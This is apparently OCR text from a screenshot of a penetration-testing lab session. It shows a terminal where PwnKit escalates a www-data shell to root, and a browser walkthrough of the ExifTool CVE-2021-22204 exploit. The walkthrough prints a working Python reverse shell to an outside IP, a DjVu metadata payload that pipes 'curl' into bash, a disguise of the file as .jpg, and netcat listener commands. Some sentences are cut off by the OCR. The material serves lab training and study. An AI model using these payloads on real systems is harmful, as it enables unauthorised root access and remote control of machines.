 Menu Applications Places System tmux Attacking E... Privesc - ha... [Uploads :: ... ~/workspac... [Burp Suite ... ExifTool 12....
tmux
tmux 105x56
$ chmod +x PwnKit
chmod +x PwnKit
$ whoami
whoami
www-data
$ ./PwnKit
./PwnKit
root@exfiltrated:/tmp# whoami
whoami
root
root@exfiltrated:/tmp# ls
ls
PwnKit  linpeas.sh  tmux-33
root@exfiltrated:/tmp# cd /root
cd /root
root@exfiltrated:~# ls
ls
proof.txt  snap
root@exfiltrated:~#
dynamo@parrot [15:13:12] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % cp ~/workspace/htb/academy/privilege-escalation/linux/PwnKit/PwnKit ./
dynamo@parrot [15:13:43] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.249.163 - - [28/Mar/2024 15:14:02] "GET /exploit.sh HTTP/1.1" 200 -
192.168.249.163 - - [28/Mar/2024 15:14:10] "GET /PwnKit HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
dynamo@parrot [15:15:01] [~/workspace/proving-grounds/boxes/exfiltrated/privesc]
-> %
tmux 0:vpn 1:sudo 2:exploitation 3:privesc tun0: 192.168.45.156 | dynamo@parrot
ExifTool 12.23 – Arbitrary Code Execution – (Privilege escalation) – CVE-2021-22204 | VK9 Security - Brave
image-exif.sh exploit - Goog GitHub - UNICORDev/exploit ExifTool 12.23 - Arbitrary Co ExifTool 12.23 – Arbitrary
vk9-sec.com/exiftool-12-23-arbitrary-code-execution-privilege-escalation-cve-2021-222... 2 18
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Directory : .
File Size : 88 bytes
File Modification Date/Time : 2022:08:26 03:30:54+00:00
File Access Date/Time : 2022:08:26 03:31:17+00:00
File Inode Change Date/Time : 2022:08:26 03:31:17+00:00
File Permissions : rw-rw-rw-
File Type : DJVU
File Type Extension : djvu
Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads
that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
• vi exploit.sh
#!/bin/bash
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.158",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
2. Create the payload
• vi payload
• (metadata "\c${system ('curl http://192.168.49.158/exploit.sh | bash')};")
3. Now create a djvu file
• djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
• mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
• python3 -m http.server 8081
• nc -lvp 4444
6. Transfer to the remote machine
• cd /var/www/html/subrion/uploads
• wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote
files in /var/www/html/subrion/uploads, I will upload exploit.jpg and
7. Wait for exiftool to execute the code as per the scheduled task in
Alternative commands
This way we get to inject the response within copyright header
• wget -qO sample.jpg placekitten.com/200
• file sample.jpg
• printf 'P1 1 1 1' > input.pbm
• cjb2 input.pbm mask.djvu
• djvumake exploit.djvu Sjbz=mask.djvu
to get more info
x